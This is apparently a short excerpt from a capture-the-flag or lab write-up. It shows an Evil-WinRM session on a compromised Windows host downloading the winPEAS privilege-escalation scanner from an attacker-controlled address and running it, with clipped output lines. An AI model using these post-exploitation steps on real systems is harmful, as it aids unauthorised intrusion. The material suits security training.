 *Evil-WinRM* PS C:\Users\mhope> IWR -Uri http://10.10.16.20:8080//winpeas/winPEASx64.exe -OutFile winPEASx64.exe
*Evil-WinRM* PS C:\Users\mhope> ./winPEASx64.exe
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you shoul
nalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives wh
u can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWOR